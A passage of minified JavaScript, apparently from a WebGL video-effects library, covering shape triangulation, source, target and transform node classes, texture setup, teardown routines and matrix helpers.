d,e,f,g,h,j,k,l,m,n,o,p,q=a.vertices,r=[],s=[];if(e=q.length,a.clockWise)for(d=0;d<e;d++)r[d]=d;else for(d=0;d<e;d++)r[d]=e-1-d;for(f=e,g=2*f,h=0,d=f-1;f>2;){if(g--<=0)return s;if(j=d,f<=j&&(j=0),d=j+1,f<=d&&(d=0),k=d+1,f<k&&(k=0),c(j,d,k,f,r)){for(l=r[j],m=r[d],n=r[k],a.clockWise?(s.push(q[l]),s.push(q[m]),s.push(q[n])):(s.push(q[n]),s.push(q[m]),s.push(q[l])),h++,o=d,p=d+1;p<f;o++,p++)r[o]=r[p];f--,g=2*f}}i.indices=s}var h,i,j,k,l,m,n,o=[],p=[],q={};for(h=b(a),j=0;j<h.length;j++){for(a=h[j],n=null,i={vertices:[],edges:[]},k=0;k<a.length;k++)l=a[k],"object"!=typeof l||isNaN(l.x)||isNaN(l.y)?l.length>=2&&!isNaN(l[0])&&!isNaN(l[1])&&(m={x:l[0],y:l[1],id:p.length}):m={x:l.x,y:l.y,id:p.length},m&&(n?(n.next=m,m.prev=n,m.next=i.vertices[0],i.vertices[0].prev=m):(i.head=m,m.next=m,m.prev=m),p.push(m),i.vertices.push(m),n=m);if(i.vertices.length>2)for(3===i.vertices.length&&(i.simple=!0),o.push(i),k=0;k<i.vertices.length;k++)m=i.vertices[k],i.edges.push([m,m.next])}for(j=o.length-1;j>=0;j--)i=o[j],d(i);for(j=0;j<o.length;j++)i=o[j],i.clockWise=e(i),g(i);for(q.vertices=[],q.coords=[],j=0;j<p.length;j++)l=p[j],q.vertices.push(2*l.x-1),q.vertices.push(l.y*-2+1),q.vertices.push(-1),q.coords.push(l.x),q.coords.push(l.y*-1+1);for(q.vertices=new Float32Array(q.vertices),q.coords=new Float32Array(q.coords),q.indices=[],j=0;j<o.length;j++)for(i=o[j],k=0;k<i.indices.length;k++)l=i.indices[k],q.indices.push(l.id);q.indices=new Uint16Array(q.indices),this.shape=q,this.gl&&f(q,this.gl)},R.prototype.destroy=function(){var a,b,c,d=this.hook;this.effect.destroy&&"function"==typeof this.effect.destroy&&this.effect.destroy.call(this),delete this.effect,pa[d]&&(pa[d].count--,pa[d].count||delete pa[d]),this.shader&&this.shader.destroy&&this.shader!==N&&!pa[d]&&this.shader.destroy(),delete this.shader;for(b in this.inputElements)this.inputElements.hasOwnProperty(b)&&(c=this.inputElements[b],c.element.removeEventListener("change",c.listener,!0),c.element.removeEventListener("input",c.listener,!0));for(b in this.sources)this.sources.hasOwnProperty(b)&&(c=this.sources[b],c&&c.removeTarget&&c.removeTarget(this),delete this.sources[b]);for(;this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];for(b in la)la.hasOwnProperty(b)&&(c=la[b],c.node===this&&da.removeAlias(b));a=ka.indexOf(this),a>=0&&ka.splice(a,1),a=E[d].indexOf(this),a>=0&&E[d].splice(a,1),O.prototype.destroy.call(this)},$=function(a){var b=a;Object.defineProperties(this,{original:{enumerable:!0,configurable:!0,get:function(){return b.source}},id:{enumerable:!0,configurable:!0,get:function(){return b.id}},width:{enumerable:!0,configurable:!0,get:function(){return b.width}},height:{enumerable:!0,configurable:!0,get:function(){return b.height}}}),this.render=function(){b.render()},this.update=function(){b.setDirty()},this.readPixels=function(a,c,d,e,f){return b.readPixels(a,c,d,e,f)},this.on=function(a,c){b.on(a,c)},this.off=function(a,c){b.off(a,c)},this.destroy=function(){var a,c;b.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return b.isDestroyed},this.isReady=function(){return b.ready}},P=function(a,d,f){function g(a,b,d,e){var f=B[a];if(f.definition){if(f=f.definition.call(p,b,d,e),!f)return null;f=c(c({},B[a]),f)}return f}function h(a){return p.source===a}var i,j,k=f||{},l=void 0===k.flip||k.flip,m=k.width,n=k.height,o=!1,p=this,q=!1;if(O.call(this),(a&&"string"!=typeof a||!d&&0!==d)&&(f&&"object"==typeof f||(f=d),d=a),"string"==typeof d&&isNaN(d)&&(d=b(d,["canvas","img","video"])),"string"==typeof a&&B[a]&&(j=g(a,d,f,!0),j&&(this.hook=a,q=!0,o=j.deferTexture,this.plugin=j,this.compare=j.compare,this.checkDirty=j.checkDirty,j.source&&(d=j.source))),!j&&e(d))"CANVAS"===d.tagName?(this.width=d.width,this.height=d.height,this.render=this.renderImageCanvas,q=!0,this.hook="canvas",this.compare=h):"IMG"===d.tagName&&(this.width=d.naturalWidth||1,this.height=d.naturalHeight||1,d.complete&&d.naturalWidth||(o=!0),d.addEventListener("load",function(){p.isDestroyed||(p.width===d.naturalWidth&&p.height===d.naturalHeight||(p.width=d.naturalWidth,p.height=d.naturalHeight,p.resize()),p.setDirty(),p.setReady())},!0),this.render=this.renderImageCanvas,q=!0,this.hook="image",this.compare=h);else if(!j&&e(d,"WebGLTexture")){if(H&&!H.isTexture(d))throw new Error("Not a valid WebGL texture.");isNaN(m)?isNaN(n)||(m=n):isNaN(n)&&(n=m),this.width=m,this.height=n,void 0===k.flip&&(l=!1),q=!0,this.texture=d,this.initialized=!0,this.hook="texture",this.compare=h,this.render=function(){}}if(!q&&!j)for(i in B)if(B.hasOwnProperty(i)&&B[i]&&(j=g(i,d,f,!1))){this.hook=i,q=!0,o=j.deferTexture,this.plugin=j,this.compare=j.compare,this.checkDirty=j.checkDirty,j.source&&(d=j.source);break}if(!q)throw new Error("Unknown source type");this.source=d,void 0===this.flip&&(this.flip=l),this.targets=[],o||p.setReady(),this.pub=new $(this),ea.push(this),fa[this.id]=this,ha.push(this),G[this.hook].push(this),ha.length&&!ba&&r()},P.prototype=Object.create(O.prototype),P.prototype.constructor=P,P.prototype.initialize=function(){var a;H&&!this.texture&&this.ready&&(a=H.createTexture(),H.bindTexture(H.TEXTURE_2D,a),H.pixelStorei(H.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_MAG_FILTER,H.LINEAR),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_MIN_FILTER,H.LINEAR),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_S,H.CLAMP_TO_EDGE),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_T,H.CLAMP_TO_EDGE),H.bindTexture(H.TEXTURE_2D,null),this.texture=a,this.initialized=!0,this.allowRefresh=!0,this.setDirty())},P.prototype.initFrameBuffer=function(a){H&&(this.frameBuffer=new n(H,this.width,this.height,{texture:this.texture,useFloat:a}))},P.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},P.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1)},P.prototype.resize=function(){var a,b;if(this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,this.framebuffer&&this.framebuffer.resize(this.width,this.height),this.emit("resize"),this.setDirty(),this.targets)for(a=0;a<this.targets.length;a++)b=this.targets[a],b.resize(),b.setTransformDirty&&b.setTransformDirty()},P.prototype.setReady=function(){var a;if(!this.ready&&(this.ready=!0,this.resize(),this.initialize(),this.emit("ready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setReady()},P.prototype.render=function(){var a=this.source;H&&(a||0===a)&&this.ready&&(this.initialized||this.initialize(),this.allowRefresh&&this.plugin&&this.plugin.render&&(this.dirty||this.checkDirty&&this.checkDirty())&&this.plugin.render.call(this,H,s,M,N)&&(this.dirty=!1,this.emit("render")))},P.prototype.renderImageCanvas=function(){var b=this.source;if(H&&b&&this.ready&&(this.initialized||this.initialize(),this.allowRefresh&&this.dirty)){H.bindTexture(H.TEXTURE_2D,this.texture),H.pixelStorei(H.UNPACK_FLIP_Y_WEBGL,this.flip),H.pixelStorei(H.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1);try{return H.texImage2D(H.TEXTURE_2D,0,H.RGBA,H.RGBA,H.UNSIGNED_BYTE,b),this.dirty=!1,this.emit("render"),!0}catch(c){c.code===a.DOMException.SECURITY_ERR&&(this.allowRefresh=!1,p.logger.error("Unable to access cross-domain image"))}return!1}},P.prototype.destroy=function(){var a,b,c;for(this.plugin&&this.plugin.destroy&&this.plugin.destroy.call(this),H&&this.texture&&H.deleteTexture(this.texture);this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);a=ha.indexOf(this),a>=0&&ha.splice(a,1),a=G[this.hook].indexOf(this),a>=0&&G[this.hook].splice(a,1);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];O.prototype.destroy.call(this)},aa=function(a){var b=a;Object.defineProperties(this,{source:{enumerable:!0,configurable:!0,get:function(){if(b.source)return b.source.pub},set:function(a){b.setSource(a)}},original:{enumerable:!0,configurable:!0,get:function(){return b.target}},width:{enumerable:!0,configurable:!0,get:function(){return b.width},set:function(a){!isNaN(a)&&a>0&&b.width!==a&&(b.width=a,b.resize(),b.setTransformDirty())}},height:{enumerable:!0,configurable:!0,get:function(){return b.height},set:function(a){!isNaN(a)&&a>0&&b.height!==a&&(b.height=a,b.resize(),b.setTransformDirty())}},id:{enumerable:!0,configurable:!0,get:function(){return b.id}}}),this.render=function(){b.render()},this.readPixels=function(a,c,d,e,f){return b.readPixels(a,c,d,e,f)},this.on=function(a,c){b.on(a,c)},this.off=function(a,c){b.off(a,c)},this.go=function(a){b.go(a)},this.stop=function(){b.stop()},this.getTexture=function(){return b.frameBuffer.texture},this.destroy=function(){var a,c;b.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.inputs=function(a){return{source:{type:"image"}}},this.isDestroyed=function(){return b.isDestroyed},this.isReady=function(){return b.ready}},X=function(a,b,d){function f(a,b,d,e){var f=C[a];if(f.definition){if(f=f.definition.call(x,b,d,e),!f)return null;f=c(c({},C[a]),f),x.hook=u,y=!0,x.plugin=f,x.compare=f.compare,f.target&&(b=f.target),f.gl&&!x.gl&&(x.gl=f.gl,H||k(f.gl)),x.gl===H&&(x.model=M,x.shader=N)}return f}var g,i,l,m,q,r,s,t,u,x=this,y=!1,z=!1;if(O.call(this),(a&&"string"!=typeof a||!b&&0!==b)&&(d&&"object"==typeof d||(d=b),b=a),g=d||{},i=void 0===g.flip||g.flip,l=parseInt(g.width,10),m=parseInt(g.height,10),r=g.debugContext,"string"==typeof a&&C[a]&&f(a,b,g,!0),this.renderToTexture=g.renderToTexture,e(b,"WebGLFramebuffer"))if(s=b,e(g,"HTMLCanvasElement"))b=g;else if(e(g,"WebGLRenderingContext"))b=g.canvas;else if(e(g.canvas,"HTMLCanvasElement"))b=g.canvas;else{if(!e(g.context,"WebGLRenderingContext"))throw new Error("Must provide a canvas with WebGLFramebuffer target");b=g.context.canvas}if(e(b,"HTMLCanvasElement")){if(l=b.width,m=b.height,(!H||H.canvas!==b&&g.allowSecondaryWebGL)&&(z=!0,q=j(b,{alpha:!0,premultipliedAlpha:!0,preserveDrawingBuffer:!0,stencil:!0,debugContext:r})),q)H&&H!==q?(this.gl=q,this.frameBuffer={frameBuffer:s||null},this.shader=new o(this.gl,v,w),this.model=h.call(this,this.gl),this.pixels=null,this.texture=this.gl.createTexture(),this.gl.bindTexture(H.TEXTURE_2D,this.texture),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_MAG_FILTER,H.LINEAR),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_MIN_FILTER,H.LINEAR),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_S,H.CLAMP_TO_EDGE),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_T,H.CLAMP_TO_EDGE),this.render=this.renderSecondaryWebGL):(L||(L=this),H||k(q),this.render=this.renderWebGL,g.renderToTexture?H&&(this.frameBuffer=new n(H,l,m,(!1))):this.frameBuffer={frameBuffer:s||null});else{if(!g.allowSecondaryWebGL&&H&&H.canvas!==b)throw new Error("Only one WebGL target canvas allowed. Set allowSecondaryWebGL option to create secondary context.");this.render=K,p.logger.log("Unable to create WebGL context.")}y=!0}if(!y)for(u in C)if(C.hasOwnProperty(u)&&C[u]&&f(u,b,g,!1))break;if(!y)throw new Error("Unknown target type");I&&(t=I.get(b),t?p.logger.warn("Target already in use by another instance",b,Object.keys(t).map(function(a){return t[a]})):(t={},I.set(b,t)),t[da.id]=da),this.target=b,this.transform=null,this.transformDirty=!0,this.flip=i,l&&(this.width=l),m&&(this.height=m),this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,void 0!==g.auto?this.auto=g.auto:this.auto=qa,this.frames=0,this.pub=new aa(this),ea.push(this),fa[this.id]=this,ia.push(this)},X.prototype=Object.create(O.prototype),X.prototype.constructor=X,X.prototype.setSource=function(a){var b;b=u(a),b!==this.source&&(this.source&&this.source.removeTarget(this),this.source=b,b.addTarget(this),b&&(this.resize(),b.ready?this.setReady():this.setUnready()),this.setDirty())},X.prototype.setDirty=function(){this.dirty=!0,this.auto&&!ba&&(ba=U(r))},X.prototype.resize=function(){e(this.target,"HTMLCanvasElement")?this.width===this.target.width&&this.height===this.target.height||(this.target.width=this.width,this.target.height=this.height,this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,this.emit("resize"),this.setTransformDirty()):this.plugin&&this.plugin.resize&&this.plugin.resize.call(this),!this.source||this.source.width===this.width&&this.source.height===this.height||this.transform||(this.transform=new Float32Array(16))},X.prototype.setTransformDirty=function(){this.transformDirty=!0,this.setDirty()},X.prototype.go=function(){this.auto=!0,this.setDirty()},X.prototype.stop=function(){this.auto=!1},X.prototype.render=function(){H&&this.plugin&&this.plugin.render&&this.plugin.render.call(this,s,N,M)},X.prototype.renderWebGL=function(){var a,b,c;if(this.resize(),H&&this.dirty&&this.ready){if(!this.source)return;this.source.render(),this.uniforms.source=this.source.texture,this.source.width===this.width&&this.source.height===this.height?this.uniforms.transform=this.source.cumulativeMatrix||t:this.transformDirty&&(a=this.transform,T.copy(a,this.source.cumulativeMatrix||t),b=this.source.width/this.width,c=this.source.height/this.height,a[0]*=b,a[1]*=b,a[2]*=b,a[3]*=b,a[4]*=c,a[5]*=c,a[6]*=c,a[7]*=c,this.uniforms.transform=a,this.transformDirty=!1),s(N,M,this.uniforms,this.frameBuffer.frameBuffer,this,Q),this.emit("render"),this.dirty=!1}},X.prototype.renderSecondaryWebGL=function(){var a,b,c,d,e;this.dirty&&this.ready&&this.source&&(this.emit("render"),this.source.render(!0),a=this.source.width,b=this.source.height,this.pixels&&this.pixels.length===a*b*4||(this.pixels=new Uint8Array(a*b*4)),this.source.readPixels(0,0,a,b,this.pixels),this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,a,b,0,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.pixels),a===this.width&&b===this.height?this.uniforms.transform=t:this.transformDirty&&(c=this.transform,T.copy(c,t),d=this.source.width/this.width,e=this.source.height/this.height,c[0]*=d,c[1]*=d,c[2]*=d,c[3]*=d,c[4]*=e,c[5]*=e,c[6]*=e,c[7]*=e,this.uniforms.transform=c,this.transformDirty=!1),this.uniforms.source=this.texture,s(this.shader,this.model,this.uniforms,null,this,Q),this.dirty=!1)},X.prototype.removeSource=function(a){this.source!==a&&this.source!==a.pub||(this.source=null)},X.prototype.destroy=function(){var a,b;this.source&&this.source.removeTarget&&this.source.removeTarget(this),I&&(b=I.get(this.target),delete b[da.id],Object.keys(b).length||I.delete(this.target)),this.plugin&&this.plugin.destroy&&this.plugin.destroy.call(this),delete this.source,delete this.target,delete this.pub,delete this.uniforms,delete this.pixels,delete this.auto,a=ia.indexOf(this),a>=0&&ia.splice(a,1),O.prototype.destroy.call(this),this===L&&(D.removeEventListener("webglcontextrestored",l,!1),q(),L=null)},_=function(a){function d(a,c,d){var f,h;f=j.inputElements[a],"string"==typeof d&&isNaN(d)&&("enum"===c.type?c.options.hasOwnProperty(d)||(d=b(d,["select"])):"number"===c.type||"boolean"===c.type?d=b(d,["input","select"]):"image"===c.type&&(d=b(d,["canvas","img","video"]))),e(d,"HTMLInputElement")||e(d,"HTMLSelectElement")?(h=d.value,f&&f.element!==d&&(f.element.removeEventListener("change",f.listener,!0),f.element.removeEventListener("input",f.listener,!0),delete j.inputElements[a],f=null),f||(f={element:d,listener:function(b){return function(){var c,e;c="checkbox"===d.type?d.checked:b.value,e=j.setInput(a,c),"color"===d.type&&(e=g(e)),e!==c&&(b.value=e)}}(d)},j.inputElements[a]=f,"range"===d.type?(d.addEventListener("input",f.listener,!0),d.addEventListener("change",f.listener,!0)):d.addEventListener("change",f.listener,!0)),f&&"checkbox"===d.type&&(h=d.checked)):(f&&(f.element.removeEventListener("change",f.listener,!0),f.element.removeEventListener("input",f.listener,!0),delete j.inputElements[a]),h=d),j.setInput(a,h)}function f(a,b){Object.defineProperty(k,a,{configurable:!0,enumerable:!0,get:function(){return b.get.call(j)},set:function(c){d(a,b,c)}})}function h(a){return function(){a.apply(j,arguments)&&j.setTransformDirty()}}var i,j=a,k=this;Object.defineProperties(this,{transform:{enumerable:!0,configurable:!0,get:function(){return j.hook}},title:{enumerable:!0,configurable:!0,get:function(){return j.plugin.title||j.hook}},width:{enumerable:!0,configurable:!0,get:function(){return j.width}},height:{enumerable:!0,configurable:!0,get:function(){return j.height}},id:{enumerable:!0,configurable:!0,get:function(){return j.id}},source:{enumerable:!0,configurable:!0,get:function(){return j.source&&j.source.pub},set:function(a){j.setSource(a)}}});for(i in j.methods)j.methods.hasOwnProperty(i)&&(this[i]=h(j.methods[i]));for(i in j.inputs)j.inputs.hasOwnProperty(i)&&f(i,j.inputs[i]);this.update=function(){j.setDirty()},this.inputs=function(a){var b,d,e,f;if(e=j.plugin.inputs,a)return d=e[a],!d||d.method?null:(b={type:d.type,defaultValue:d.defaultValue,title:d.title||a},"number"===d.type?(b.min=d.min,b.max=d.max,b.step=d.step,b.mod=d.mod):"enum"===d.type?b.options=c({},d.options):"vector"===d.type&&(b.dimensions=d.dimensions),d.description&&(b.description=d.description),b);b={};for(f in e)e.hasOwnProperty(f)&&!e[f].method&&(b[f]=this.inputs(f));return b},this.alias=function(a,b){return j.alias(a,b),this},this.on=function(a,b){j.on(a,b)},this.off=function(a,b){j.off(a,b)},this.destroy=function(){var a,b;j.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(b=Object.getOwnPropertyDescriptor(this,a),b.get||b.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return j.isDestroyed},this.isReady=function(){return j.ready}},W=function(a,b){var d,e,f,g,h;this.matrix=new Float32Array(16),this.cumulativeMatrix=new Float32Array(16),this.ready=!1,this.width=1,this.height=1,this.seriously=da,this.transformRef=A[a],this.hook=a,this.id=ga,ga++,this.options=b,this.sources=null,this.targets=[],this.inputElements={},this.inputs={},this.methods={},this.listeners={},this.texture=null,this.frameBuffer=null,this.uniforms=null,this.dirty=!0,this.transformDirty=!0,this.renderDirty=!1,this.isDestroyed=!1,this.transformed=!1,this.plugin=c({},this.transformRef),this.transformRef.definition&&c(this.plugin,this.transformRef.definition.call(this,b));for(d in this.plugin.inputs)this.plugin.inputs.hasOwnProperty(d)&&(e=this.plugin.inputs[d],e.method&&"function"==typeof e.method?this.methods[d]=e.method:"function"==typeof e.set&&"function"==typeof e.get&&(this.inputs[d]=e));m(this.plugin),h=oa[a];for(d in this.plugin.inputs)this.plugin.inputs.hasOwnProperty(d)&&(e=this.plugin.inputs[d],"function"==typeof e.set&&"function"==typeof e.get&&"function"!=typeof e.method&&(f=e.get.call(this),g=void 0===e.defaultValue?f:e.defaultValue,g=e.validate.call(this,g,e,f),h&&void 0!==h[d]&&(g=e.validate.call(this,h[d],e,e.defaultValue,g),h[d]=g),g!==f&&e.set.call(this,g)));ea.push(this),fa[this.id]=this,this.pub=new _(this),ja.push(this),F[a].push(this)},W.prototype=Object.create(O.prototype),W.prototype.constructor=W,W.prototype.setDirty=function(){this.renderDirty=!0,O.prototype.setDirty.call(this)},W.prototype.setTransformDirty=function(){var a,b;for(this.transformDirty=!0,this.dirty=!0,this.renderDirty=!0,a=0;a<this.targets.length;a++)b=this.targets[a],b.setTransformDirty?b.setTransformDirty():b.setDirty()},W.prototype.resize=function(){var a;for(O.prototype.resize.call(this),this.plugin.resize&&this.plugin.resize.call(this),a=0;a<this.targets.length;a++)this.targets[a].resize();this.setTransformDirty()},W.prototype.setSource=function(a){var b;if(b=u(a),b!==this.source){if(y(b,this))throw new Error("Attempt to make cyclical connection.");this.source&&this.source.removeTarget(this),this.source=b,b.addTarget(this),b&&b.ready?this.setReady():this.setUnready(),this.resize()}},W.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},W.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1),this.targets&&this.targets.length&&this.resize()},W.prototype.setInput=function(a,b){var c,d,e;if(this.plugin.inputs.hasOwnProperty(a))return c=this.plugin.inputs[a],d=oa[this.hook]&&void 0!==oa[this.hook][a]?oa[this.hook][a]:c.defaultValue,e=c.get.call(this),void 0===d&&(d=e),b=c.validate.call(this,b,c,d,e),c.set.call(this,b)&&this.setTransformDirty(),c.get.call(this)},W.prototype.alias=function(a,b){var c,d,e=this;if(Y.indexOf(b)>=0)throw new Error("'"+b+"' is a reserved name and cannot be used as an alias.");return this.plugin.inputs.hasOwnProperty(a)&&(b||(b=a),da.removeAlias(b),c=this.inputs[a],c?(d=e.inputs[a],Object.defineProperty(da,b,{configurable:!0,enumerable:!0,get:function(){return d.get.call(e)},set:function(a){d.set.call(e,a)&&e.setTransformDirty()}})):(c=this.methods[a],c&&(d=c,da[b]=function(){d.apply(e,arguments)&&e.setTransformDirty()})),c&&(la[b]={node:this,input:a})),this},W.prototype.render=function(a){return this.source?(this.source.render(),this.transformDirty&&(this.transformed?this.source.cumulativeMatrix?T.multiply(this.cumulativeMatrix,this.matrix,this.source.cumulativeMatrix):T.copy(this.cumulativeMatrix,this.matrix):T.copy(this.cumulativeMatrix,this.source.cumulativeMatrix||t),this.transformDirty=!1),a&&H?(this.renderDirty&&(this.frameBuffer||(this.uniforms={resolution:[this.width,this.height]},this.frameBuffer=new n(H,this.width,this.height)),this.uniforms.source=this.source.texture,this.uniforms.transform=this.cumulativeMatrix||t,s(N,M,this.uniforms,this.frameBuffer.frameBuffer,this),this.renderDirty=!1),this.texture=this.frameBuffer.texture):this.source?this.texture=this.source.texture:this.texture=null,this.dirty=!1,this.texture):(this.transformDirty&&(T.copy(this.cumulativeMatrix,this.matrix),this.transformDirty=!1),this.texture=null,void(this.dirty=!1))},W.prototype.readPixels=function(a,b,c,d,f){var g=this.gl||H;if(!H)throw new Error("Cannot read pixels until a canvas is connected");if(this.render(!0),void 0===f)f=new Uint8Array(c*d*4);else if(!e(f,"Uint8Array"))throw new Error("Incompatible array type");return g.bindFramebuffer(H.FRAMEBUFFER,this.frameBuffer.frameBuffer),g.readPixels(a,b,c,d,H.RGBA,H.UNSIGNED_BYTE,f),f},W.prototype.destroy=function(){var a,b,c,d=this.hook;this.plugin.destroy&&"function"==typeof this.plugin.destroy&&this.plugin.destroy.call(this),delete this.effect,this.frameBuffer&&(this.frameBuffer.destroy(),delete this.frameBuffer,delete this.texture);for(a in this.inputElements)this.inputElements.hasOwnProperty(a)&&(c=this.inputElements[a],c.element.removeEventListener("change",c.listener,!0),c.element.removeEventListener("input",c.listener,!0));for(this.source&&this.source.removeTarget(this);this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];for(b in la)la.hasOwnProperty(b)&&(c=la[b],c.node===this&&da.removeAlias(b));a=ja.indexOf(this),a>=0&&ja.splice(a,1),a=F[d].indexOf(this),a>=0&&F[d].splice(a,1),O.prototype.destroy.call(this)},W.prototype.setReady=O.prototype.setReady,W.prototype.setUnready=O.prototype.setUnready,W.prototype.on=O.prototype.on,W.prototype.off=O.prototype.off,W.prototype.emit=O.prototype.emit,d=e(d,"HTMLCanvasElement")?{canvas:d}:d||{},d.canvas,this.effect=function(a,b){if(!z[a])throw new Error("Unknown effect: "+a);var c=new R(a,b);return c.pub},this.source=function(a,b,c){var d=u(a,b,c);return d.pub},this.transform=function(a,b){var c;if("string"!=typeof a&&(b=a,a=!1),a){if(!A[a])throw new Error("Unknown transform: "+a)}else if(a=d&&d.defaultTransform||"2d",!A[a])throw new Error("No transform specified");return c=new W(a,b),c.pub},this.target=function(a,b,c){var d,e,f;for(a&&"string"==typeof a&&!C[a]&&(e=x.querySelector(a)),("string"!=typeof a||!b&&0!==b||e)&&(c&&"object"==typeof c||(c=b),b=e||a,a=null),"string"==typeof b&&isNaN(b)&&(b=x.querySelector(b)),f=0;f<ia.length;f++)if(d=ia[f],(!a||a===d.hook)&&(d.target===b||d.compare&&d.compare(b,c)))return d.pub;return d=new X(a,b,c),d.pub},this.aliases=function(){return Object.keys(la)},this.removeAlias=function(a){la[a]&&(delete this[a],delete la[a])},this.defaults=function(a,b){var d;if(a)if("object"!=typeof a)null===b?delete oa[a]:"object"==typeof b&&(oa[a]=c({},b));else for(d in a)a.hasOwnProperty(d)&&this.defaults(d,a[d]);else if(null===a)for(d in oa)oa.hasOwnProperty(d)&&delete oa[d]},this.go=function(a,b){var c;for("function"==typeof a&&ma.indexOf(a)<0&&ma.push(a),"function"==typeof b&&na.indexOf(b)<0&&na.push(b),qa=!0,c=0;c<ia.length;c++)ia[c].go();ba||!ma.length&&!na.length||r()},this.stop=function(){ma.length=0,na.length=0,V(ba),ba=0},this.render=function(){var a;for(a=0;a<ia.length;a++)ia[a].render(d)},this.destroy=function(){for(var a,b,c;ea.length;)b=ea[0],b.pub.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K);da=null,ha=[],ia=[],ka=[],ea=[],ma.length=0,na.length=0,V(ba),ba=0,ra=!0},this.isDestroyed=function(){return ra},this.incompatible=function(a){var b,c,d=!1;if(d=p.incompatible(a))return d;if(!a){for(b in E)if(E.hasOwnProperty(b)&&E[b].length&&(c=z[b],c&&"function"==typeof c.compatible&&!c.compatible.call(this)))return"plugin-"+b;for(b in G)if(G.hasOwnProperty(b)&&G[b].length&&(c=B[b],c&&"function"==typeof c.compatible&&!c.compatible.call(this)))return"source-"+b}return!1},this.isNode=function(a){var b;return!(!a||(b=fa[a.id],!b||b.isDestroyed))},this.isSource=function(a){return this.isNode(a)&&a instanceof $},this.isEffect=function(a){return this.isNode(a)&&a instanceof Z},this.isTransform=function(a){
return this.isNode(a)&&a instanceof _},this.isTarget=function(a){return this.isNode(a)&&a instanceof aa},Object.defineProperties(this,{id:{enumerable:!0,configurable:!0,get:function(){return ca}}}),this.defaults(d.defaults)}var q,r,s,t,u,v,w,x=a.document,y=a.console,z={},A={},B={},C={},D=[],E={},F={},G={canvas:[],image:[],video:[]},H={},I=a.WeakMap&&new WeakMap,J=0,K=function(){},L={transparent:[0,0,0,0],black:[0,0,0,1],red:[1,0,0,1],green:[0,128/255,0,1],blue:[0,0,1,1],white:[1,1,1,1],silver:[192/255,192/255,192/255,1],gray:[128/255,128/255,128/255,1],maroon:[128/255,0,0,1],purple:[128/255,0,128/255,1],fuchsia:[1,0,1,1],lime:[0,1,0,1],olive:[128/255,128/255,0,1],yellow:[1,1,0,1],navy:[0,0,128/255,1],teal:[0,128/255,128/255,1],aqua:[0,1,1,1],orange:[1,165/255,0,1]},M=/^(rgb|hsl)a?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*(\d+(\.\d*)?)\s*)?\)/i,N=/^#(([0-9a-fA-F]{3,8}))/,O=["x","y","z","w"],P=["r","g","b","a"],Q={srcRGB:770,dstRGB:771,srcAlpha:1,dstAlpha:771},R=["MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_TEXTURE_IMAGE_UNITS","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_VECTORS"],S=/^[\t ]*#define[\t ]+SHADER_NAME\s+([^$\n\r]+)/i,T={frustum:function(a,b,c,d,e,f,g){g||(g=T.create());var h=b-a,i=d-c,j=f-e;return g[0]=2*e/h,g[1]=0,g[2]=0,g[3]=0,g[4]=0,g[5]=2*e/i,g[6]=0,g[7]=0,g[8]=(b+a)/h,g[9]=(d+c)/i,g[10]=-(f+e)/j,g[11]=-1,g[12]=0,g[13]=0,g[14]=-(f*e*2)/j,g[15]=0,g},perspective:function(a,b,c,d,e){var f=c*Math.tan(a*Math.PI/360),g=f*b;return T.frustum(-g,g,-f,f,c,d,e)},multiply:function(a,b,c){var d=b[0],e=b[1],f=b[2],g=b[3],h=b[4],i=b[5],j=b[6],k=b[7],l=b[8],m=b[9],n=b[10],o=b[11],p=b[12],q=b[13],r=b[14],s=b[15],t=c[0],u=c[1],v=c[2],w=c[3];return 